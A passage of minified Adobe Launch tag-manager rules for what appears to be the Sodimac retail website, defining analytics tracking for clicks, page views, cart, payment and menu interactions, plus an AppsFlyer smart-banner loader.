call",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"carousel_viewed_in_pdp"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar107,eVar109,eVar118,prop1,prop4,prop2,prop29,prop48,prop49,prop68,prop50,list2,events",t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar107=_satellite.getVar("carousel"),t.eVar109=_satellite.getVar("rid"),t.list2=_satellite.getVar("scrolling_mapping"),t.eVar118=_satellite.getVar("page_catalyst"),t.prop1=_satellite.getVar("page_canal"),t.prop4=_satellite.getVar("page_serverName"),t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop68=_satellite.getVar("page_catalyst"),t.prop50=_satellite.getVar("page_sessionId")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"carousel_viewed_in_pdp",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd3001f3cb013403b835a859e6ec7a400",name:"View: FOMO @ PDP",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".fomoMensaje"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCb54bdc0e5208436bb4b59646d298747b-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd3eb14e5865a45c4a233b8170f3e914d",name:"Retag_Opci\xf3n entrega - Todo junto el mismo d\xeda @ Delivery",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"Todo-junto-el-mismo-dia"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%page_pageType%"},{name:"eVar88",type:"value",value:"%page_pageName%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop29",type:"value",value:"%page_pageType%"}],events:[{name:"event224"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Opci\xf3n entrega - Todo junto el mismo d\xeda @ Delivery",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd4dd6d7c12374bfcaf23b0e2d5814281",name:"Click Ver m\xe1s - Derecho de Retracto - Satisfacci\xf3n Garantizada @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".product-guarantee .see-more",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar41,eVar42,eVar43,eVar47,eVar48,eVar49,eVar56,eVar85,eVar131,eVar132,events",t.linkTrackEvents="event384",t.products=";"+_satellite.getVar("ecom_sku")+";;;",t.events="event384",t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar47=_satellite.getVar("ecom_cat1"),t.eVar48=_satellite.getVar("ecom_cat2"),t.eVar49=_satellite.getVar("ecom_cat3"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar85=_satellite.getVar("category-url-id"),t.eVar131=_satellite.getVar("ecom_brand"),t.eVar132=_satellite.getVar("ecom_productName")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Ver m\xe1s - Derecho de Retracto - Satisfacci\xf3n Garantizada @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd542d236f77644c2ab40d1af82c314d8",name:"Click medici\xf3n full carousel @ Home (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class*=PodCard-module_pod-container]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"digitalData.page.pageName",value:"home"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC14a6586d48de4db5875b0f3ab1659fd6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd7b897756e3b4e9eb340a24ccb9ec08c",name:"Click Search by Image: Icon @ All Pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"image_search_init"},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCc8127617e8d748bbb845aab3f1603d3e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLd7f32f1e83f34cf185608c55063718ca",name:"Retag_Click/Hover despliegue men\xfa My Account header @ All pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"login-modal"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event62,event211",t.events="event62",t.events="event211",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="My Account - Despliegue"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click My Account @ All pages",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd91ff91f4c39402cbcdf1aa7340c8247",name:"Retag_Save For Later @ Confirmation",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.fbra_product__link",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/orderconfirmation",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,events",t.linkTrackEvents="event50",t.products=";"+this.href.match("/product/([^/]+)")[1]+";;;event50;"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Save For Later @ Confirmation",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLd9621898318043ccae56429f566a4faf",name:"Click Facets: Ver Mas @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#testId-btn-see-more-button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCa5e063495c224b2283e0cf486d6a3887-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLda661a0999a94331803d738f973e8daa",name:"Product Ratings & Reviews - Click Review Star @ PDP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:".star-bar-container",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("/product/")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","reviewsStars"),sessionStorage.setItem("clickValue",this.getElementsByClassName("star-value")[0].textContent+" Star Review Bar - click");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e)}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Ratings & Reviews - Click Review Star @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdab4584f89ac4bb985a654a8c7654edf",name:"DY Buy Together - Add to Cart @ PDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[dycomponentname=PDP-Recs-BuyTogether] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="products,eVar5,eVar6,eVar7,eVar27,eVar40,eVar41,eVar88,eVar118,eVar191,prop2,prop48,prop49,prop68,events",t.linkTrackEvents="event356,scAdd";for(var a=this.getAttribute("data-skus").split(","),r=[],n="",i=0;i<a.length;i++)r.push(a[i].replaceAll(/['["]+/g,"").replace("]","")),n+=";"+a[i].replaceAll(/['["]+/g,"").replace("]","")+";;",i!==a.length-1&&(n+=",");t.products=n,t.eVar191=_satellite.getVar("ecom_sku"),t.events="event356,scAdd"}},trackerProperties:{eVars:[{name:"eVar5",type:"value",value:"%login_clienteID%"},{name:"eVar6",type:"value",value:"%login_edad%"},{name:"eVar7",type:"value",value:"%login_genero%"},{name:"eVar27",type:"value",value:"%page_loginStatus%"},{name:"eVar40",type:"value",value:"%page_previousUrl%"},{name:"eVar41",type:"value",value:"%page_url%"},{name:"eVar88",type:"value",value:"%page_pageName%"},{name:"eVar118",type:"value",value:"%page_catalyst%"}],props:[{name:"prop2",type:"value",value:"%page_pageName%"},{name:"prop48",type:"value",value:"%page_previousUrl%"},{name:"prop49",type:"value",value:"%page_url%"},{name:"prop68",type:"value",value:"%page_catalyst%"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"DY Buy Together - Add to Cart @ PDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdaf6f3f3127643088c17ecdcf2548144",name:"Register SKU Save for Later List (Remove - Move to cart) @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".car-item",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC754f832b87ee403ba2d47656b9a998b8-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLdb34d8f048384a8aa60bd92e367391b1",name:"Deco VIew Banners Click @ EDP",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[class^=styles_decoView_card]",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/deco-proyectos",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar26,eVar103,eVar104,eVar137,prop2,prop29,prop48,prop49,events",t.linkTrackEvents="event181";var a=this.textContent.trim(),r=location.pathname;r=r=(r=r.split("deco-proyectos/"))[1].split("/");for(var n=0;n<r.length-1;n++)""!==r[n+1]&&(r[n]=r[n]+": ");var i=(r=(r=(r=r.join("")).replaceAll("-"," ")).replaceAll("/",": ")).split(" ");for(n=0;n<i.length;n++)"y"!==i[n]&&"e"!==i[n]&&"para"!==i[n]&&"tu"!==i[n]&&"de"!==i[n]&&(i[n]=i[n][0].toUpperCase()+i[n].substr(1));i=i.join(" "),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56="Deco proyectos",t.eVar88="edp: "+i,t.eVar26=_satellite.getVar("page_sessionId"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar137=a,t.events="event181",t.prop2="edp: "+i,t.prop29="Deco proyectos",t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Deco VIew Banners Click @ EDP",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdcadfdc594a943faa16d5a2ca5333f3f",name:"All clicks interactions @ All pages (XDM)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"click_event"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/",valueIsRegex:!0},{value:"/basket",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"adobe-alloy/dist/lib/actions/sendEvent/index.js",settings:{xdm:"%Click_Object%",data:"%combined_datalayers%",type:"web.webinteraction.linkClicks",instanceName:"alloy",edgeConfigOverrides:{development:{}}}}]},{id:"RLdd2d26cf0d4c456eb2350398a382f44a",name:"Selected Entity @ Payment",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/payment",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC2dc7ba1b54c8453a95948807c09a299e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLdd3407e3948a4ab381f7206f551bff09",name:"Woods Journey: Current Step @ Woods Journey",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"[data-testid=sidebar] button",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return!0===window.location.href.includes("woods-journey")}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar5,eVar18,eVar26,eVar27,eVar40,eVar41,eVar56,eVar88,eVar103,eVar104,eVar193,events",t.linkTrackEvents="event399";var a=document.querySelector("[data-testid=header]").textContent;t.eVar5=_satellite.getVar("login_clienteID"),t.eVar18=_satellite.getVar("page_canal"),t.eVar26=_satellite.getVar("page_sessionId"),t.eVar27=_satellite.getVar("page_loginStatus"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar42=_satellite.getVar("page_siteSection"),t.eVar43=_satellite.getVar("page_subSection"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),"Escoge un nombre para tu proyecto"===a&&"Siguiente"===this.textContent?t.eVar193="Dimensionado: page step 1":"Ingresa un corte"===a&&"Continuar"===this.textContent?t.eVar193="Dimensionado: page step 2":"Revisa los cortes de tu proyecto"===a&&"Calcular cortes"===this.textContent?t.eVar193="Dimensionado: page step 3":"Revisa los cortes de tu proyecto"===a&&-1!==document.querySelector("[data-testid=main]").textContent.indexOf("Planos de tableros y sus cortes")&&"Descargar optimizaci\xf3n"===this.textContent&&(t.eVar193="Dimensionado: page step 4"),t.events="event399"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Woods Journey: Current Step @ Woods Journey",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLdebfbfa34652442190f9e3b69f4a31ed",name:"Register SKU Save for Later and SC Remove @ Cart",events:[{modulePath:"core/src/lib/events/hover.js",settings:{elementSelector:".item-list.filStyleCar",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart/",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RCe901679923d344bab141d73505f3aa10-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe0f9c88798ca461fb173a90429f77af6",name:'Favorite List - "Create List" Button Click @ PDP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.createNewListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/product",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(){sessionStorage.setItem("clickEvent","createList");var e=[{SKU:_satellite.getVar("ecom_sku"),name:_satellite.getVar("ecom_sku")}];sessionStorage.setItem("clickSKU",e),_satellite.track("click_event")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:'Favorite List - "Create List" Button Click @ PDP',linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe252046741bd46cd8189fdc04ad6df75",name:"Retag_Click Logo Sodimac Header @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".brand-logo",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".list-item-menu-mobile.ListItem-module_list-item__2koLu",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"a.jsx-80353256.icon",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="prop2,prop29,prop48,prop49,prop16,prop17,events",t.linkTrackEvents="event134,event62",t.events="event134",t.events="event62",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop17="Logo Sodimac - Click"}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Click Logo Sodimac",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe58336591a1b4fc98702fc515bcbe854",name:'Favorite List - "Save to List" Button Clicks @ XLP (XDM)',events:[{modulePath:"core/src/lib/events/click.js",settings:{bubbleStop:!0,elementSelector:"button.saveInThisListBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/search",valueIsRegex:!0},{value:"/category",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC134d284d3c51420c9c67bdd985cae599-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe5df0e4308564c5fbfcacbbe627bf404",name:"Retag_Men\xfa Cat Click N2 Desktop (Findability) @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".category-list .category-item .link-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#menu-desktop .link-secondary",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar171,eVar172,eVar173,eVar33,prop2,prop29,prop48,prop49,prop63,prop64,prop65,prop70,events",t.linkTrackEvents="event17",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", "))[0]),_satellite.setVar("n2",a);var r=_satellite.getVar("n0"),n=this.closest(".menu-list-desktop").getElementsByClassName("link-primary")[0].textContent,i=r+" : "+n+" : "+a;t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst"),t.eVar103=_satellite.getVar("navComuna"),t.eVar104=_satellite.getVar("navRegion"),t.eVar171=_satellite.getVar("n0"),t.eVar172=n,t.eVar173=a,t.eVar33=i,t.events="event17",t.prop2=_satellite.getVar("page_pageName"),t.prop29=_satellite.getVar("page_pageType"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop63=_satellite.getVar("n0"),t.prop64=n,t.prop65=a,t.prop70=i}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Retag_Men\xfa Cat click N2 Desktop",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLe653ebed69df496da55b870bf3ffefdd",name:"Click: Select All Facets @ XLP (XDM)",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".component-with-number",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".ButtonLink_buttonLink__7-4Pa",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".CheckboxFilter_checkboxFilter__koCd3",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/category/",valueIsRegex:!0},{value:"/search",valueIsRegex:!0},{value:"/collection",valueIsRegex:!0}]}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9f6c6dd06b284235baff6ac2bd9e0a57-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RLe7774910384842ffa5d6699ac64efda5",name:"Appsflyer - Smart Banner",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0},{value:"/delivery",valueIsRegex:!0},{value:"/payment",valueIsRegex:!0},{value:"/confirmation",valueIsRegex:!0},{value:"/content",valueIsRegex:!0},{value:"/myaccount",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%url_campana_sid%",rightOperand:"APPMOBILE"},negate:!0},{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"appmobile",value:"sodimac.com.ar",valueIsRegex:!0},negate:!0},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"channel=",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'!function(t,e,n,s,a,c,i,o,p){t.AppsFlyerSdkObject=a,t.AF=t.AF||function(){(t.AF.q=t.AF.q||[]).push([Date.now()].concat(Array.prototype.slice.call(arguments)))},t.AF.id=t.AF.id||i,t.AF.plugins={},o=e.createElement(n),p=e.getElementsByTagName(n)[0],o.async=1,o.src="https://websdk.appsflyer.com?"+(c.length>0?"st="+c.split(",").sort().join(",")+"&":"")+(i.length>0?"af_id="+i:""),p.parentNode.insertBefore(o,p)}(window,document,"script",0,"AF","banners",{banners: {key: "7b064675-a9ab-484b-9e76-e4ee5ac05f35"}});\nAF(\'banners\', \'showBanner\')',language:"javascript"}}]},{id:"RLe88884e9070f4e7182cc3daddfe3d287",name:"Retag_Agregar Compa\xf1ia - Factura @ Payment",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"open-add-company-invoice"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event242"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Open Add Company - Factura",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RLea2722c8c9ed42b7983799ea3a21994e",name:"Retag_Error from web service",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"error-web-response"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar39,eVar40,eVar41,eVar56,eVar88,eVar118,prop48,prop49,prop50,prop51,prop74,prop75,events",t.linkTrackEvents="event138,event139,event42,event147",t.eVar39=_satellite.getVar("error_error"),t.eVar40=_satellite.getVar("page_previousUrl"),t.eVar41=_satellite.getVar("page_url"),t.eVar56=_satellite.getVar("page_pageType"),t.eVar88=_satellite.getVar("page_pageName"),t.eVar118=_satellite.getVar("page_catalyst");var a=window.location.pathname;!0===a.includes("/delivery")?t.events="event138,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder"):!0===a.includes("/payment")&&(t.events="event139,event42="+_satellite.getVar("ecom_TotalOrder")+",event147="+_satellite.getVar("ecom_TotalOrder")),t.prop50=_satellite.getVar("page_sessionId"),t.prop51=_satellite.getVar("error_errorWebResponse"),t.prop48=_satellite.getVar("page_previousUrl"),t.prop49=_satellite.getVar("page_url"),t.prop11=_satellite.getVar("ecom_siteError"),t.prop74=_satellite.getVar("error_code"),t.prop75=_satellite.getVar("error_component")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Web Response Error",linkType:"o"}}]},{id:"RLea2cf78babdf44529c7ba2a1009fa5c8",name:"Bot\xf3n Medallia Encuesta @ Cart",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/cart",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"kioskos"!==digitalData.page.canal&&"fonocompras"!==digitalData.page.canal&&"appmobile-Native"!==digitalData.page.canal}}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/68ade2efaac6/ffe7c8921407/ac436aa9eba0/RC9264598790b749b8be571f2079629cf1-source.min.js",language:"html",isExternal:!0}}]},{id:"RLeaa85dba333a47b088e3dd24cd9d276f",name:"Retag_Men\xfa Cat Click N1 Mobile @ All pages",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div[class*='ListItem-module__level-2']",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50},{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:'div[level="2"]',bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackVars="eVar40,eVar41,eVar56,eVar88,eVar118,eVar103,eVar104,eVar174,prop2,prop29,prop48,prop49,prop69,events",t.linkTrackEvents="event148",_satellite.getVar("Men\xfa_Cat_n0-n1-n2");var a=this.textContent;!0===a.includes(" >")&&(a=(a=a.split(" >"))[0]),!0===a.includes(", ")&&(a=(a=a.split(", 